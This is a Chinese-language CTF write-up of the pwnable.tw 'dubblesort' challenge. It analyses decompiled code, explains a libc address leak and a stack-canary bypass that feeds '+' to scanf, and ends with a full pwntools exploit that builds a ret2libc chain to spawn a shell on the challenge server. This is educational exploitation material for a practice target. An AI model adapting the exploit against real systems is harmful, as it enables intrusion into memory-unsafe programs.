pawnable.tw doublesort
0x10 程序流程分析
dubblesort: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=12a217baf7cbdf2bb5c344ff14adcf7703672fb1, stripped
[*] '/Users/f0und/BlogPosts/pwnable.tw/dubblesort/dubblesort'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
FORTIFY: Enabled
保护全开
主函数
int count; // eax
int *v4; // edi
unsigned int v5; // esi
int v6; // ecx
unsigned int v7; // esi
int v8; // ST08_4
int result; // eax
int v10; // edx
unsigned int v11; // et1
unsigned int v12; // [esp+18h] [ebp-74h]
int list; // [esp+1Ch] [ebp-70h]
char buf; // [esp+3Ch] [ebp-50h]
unsigned int v15; // [esp+7Ch] [ebp-10h]
__printf_chk(1, "What your name :");
read(0, &buf, 0x40u); // read name
__printf_chk(1, "Hello %s,How many numbers do you what to sort :");
__isoc99_scanf("%u", &v12); // number 数量
count = v12;
if ( v12 )
{
v4 = &list;
v5 = 0;
do
{
__printf_chk(1, "Enter the %d number : ");
fflush(stdout);
__isoc99_scanf("%u", v4); // number
++v5;
count = v12;
++v4;
}
while ( v12 > v5 );
}
sort((unsigned int *)&list, count);
puts("Result :");
if ( v12 )
{
v7 = 0;
do
{
v8 = *(&list + v7);
__printf_chk(1, "%u "); // 输出排序结果
++v7;
}
while ( v12 > v7 );
}
输出函数为__printf_chk , 函数原型为:
编译时带参数编译时加上参数-D_FORTIFY_SOURCE=2 会替换printf为printf_chk
由于printf 是遇到\x00 结束输出的,而输入为read,因此会将栈上保存的一部分信息,泄漏地址信息出来
int ___printf_chk (int flag, const char *format, ...)
排序函数
puts("Processing......");
sleep(1u);
if ( count != 1 ) // 如果只有一个数字就直接返回
{
v3 = count - 2;
for ( i = (int)&list[count - 1]; ; i -= 4 ) // 从后往前遍历列表
{
if ( v3 != -1 )
{
v6 = list;
do
{
v2 = *v6;
v5 = v6[1];
if ( *v6 > v5 ) // if(list[0]>list[1])
{
*v6 = v5;
v6[1] = v2; // list[0] = list[1]
// list[1] = list[0]
}
++v6; // ++list[0]
}
while ( (unsigned int *)i != v6 ); // list[count--] != *list
if ( !v3 )
break;
}
--v3;
}
}
当我们输入:
list = [10,20,15],strlen(list)时:
排序函数的流程为:
count != 1
v3 = count - 2 = 3 - 2 = 1
for i = &list[4-1] = &list[2];; i-=4
v3 != -1
v6 = list = [10,20,15]
do
v2 = *v6 = *list = list[0]
v5 = v6[1] = list[1]
v6 = v6+1 = list+1 // v6 = list[1]
while list[2] != list[1] //30 != 20
v2 = *v6 = list[1]
v5 = v6[1] = list[2]
if list[1] > list[2]
list[1] = list[2]
list[2] = list[1]
v6 = list[2] // list = [10,15,20]
list[2]==list[2]
v3 = v3 -1 = 0
v3 != -1 // 0 != -1
v6 = list = [10,20,15]
do
v2 = list[0]
v5 = list[1]
v6 = list[1]
v2 = list[1]
v5 = list[2]
v6 = list[2]
....
可以看出排序其实就是一个简单的冒泡排序,并没有太多东西,排序过后只是数组里的内容换了下顺序,内容没有变化。
但我们可以观察到,list数组的大小是count * 4 是我们可控的大小,而list的位置只有ebp-0x70 也就是说这里有一次栈溢出
0x20 思路
由于保护全开,因此我们要想办法绕过canary来完成利用
canary的位置是ebp-0x12 也就是list[0x70/4 - 3 -1] = list[24] 栈结构大概是这个样子
list[0]
...
...
canary --> list[24]
padding
main ebp --->list[32]
我们要想办法绕过canary,而最好的办法就是使用这个排序,是canary在其本来的位置,不改变其的值,且canary的值一般为\xXX\xXX\xXX\x00 既最低位为\x00 因此一般这个数会很大,因此我们的前面的字节要小,根据scanf %u 来看scanf接受的为无符号的十进制整数,也就是我们可以输入负数,但如果我们只输入+,- 这种符号呢
| 类型 | 合格的输入 | 参数的类型 |
|---|---|---|
| %a、%A | 读入一个浮点值(仅 C99 有效)。 | float * |
| %c | 单个字符:读取下一个字符。如果指定了一个不为 1 的宽度 width,函数会读取 width 个字符,并通过参数传递,把它们存储在数组中连续位置。在末尾不会追加空字符。 | char * |
| %d | 十进制整数:数字前面的 + 或 - 号是可选的。 | int * |
| %e、%E、%f、%F、%g、%G | 浮点数:包含了一个小数点、一个可选的前置符号 + 或 -、一个可选的后置字符 e 或 E,以及一个十进制数字。两个有效的实例 -732.103 和 7.12e4 | float * |
| %i | 读入十进制,八进制,十六进制整数 。 | int * |
| %o | 八进制整数。 | int * |
| %s | 字符串。这将读取连续字符,直到遇到一个空格字符(空格字符可以是空白、换行和制表符)。 | char * |
| %u | 无符号的十进制整数。 | unsigned int * |
| %x、%X | 十六进制整数。 | int * |
| %p | 读入一个指针 。 | |
| %[] | 扫描字符集合 。 | |
| %% | 读 % 符号。 |
我们写一个demo来尝试一下:
#include<stdio.h>
int main(){
int v2;
printf("hellohellohi\n");
scanf("%u",&v2);
printf("%d",v2);
return 0;
}

我们可以看到,他输出了一个奇怪的值,那么这个值是怎么来的呢?

我们可以看到输出scanf会将我们输入的’+’ 删除掉
而Canary的最低位是\x00 我们输入的’+'会被写到这个字节,然后在删除,因此值是没有变的
因此我们可以通过+ 来绕过Canary从而修改返回地址来实现我们的ROP,由于动态链接,我们可以调用libc里面的函数来进行利用
ROP链条
Canary
System*0x9 //防止排序错位
binsh
0x30 finalexp
#/usr/bin/env python
#-*-coding:utf-8-*-
from pwn import *
proc="dubblesort"
context.update(arch = 'x86', os = 'linux')
elf=ELF(proc)
libc = ELF("./libc_32.so.6")
def sort(lists):
count = len(lists)
sh.sendlineafter("How many numbers do you what to sort :",str(count))
for i in lists:
sh.sendlineafter("number : ",str(i))
def pwn(ip,port,debug):
global sh
if debug==1:
context.log_level="debug"
sh=process(proc,env = {'LD_PRELOAD':'./libc_32.so.6'})
else:
context.log_level="debug"
sh=remote(ip,port)
payload="b"
name = "A"*24
sh.sendlineafter("What your name :",name)
sh.recvuntil("A"*24+'\n')
leak = u32(sh.recv(3).rjust(4,"\x00"))
libc_base = leak-0x1b0000
log.info("leak:"+hex(leak))
log.info("libc_base:"+hex(libc_base))
list1 = [0 for _ in range(24)]
system = libc_base+libc.symbols["system"]
binsh = libc_base+0x00158e8b
log.info("system:"+hex(system))
# gdb.attach(sh)
lists = list1+['+']+[system for _ in range(9)]+[binsh]
sort(lists)
sh.sendline("cat /home/dubblesort/flag")
sh.interactive()
if __name__ =="__main__":
pwn("chall.pwnable.tw",10101,0)
"""
"""
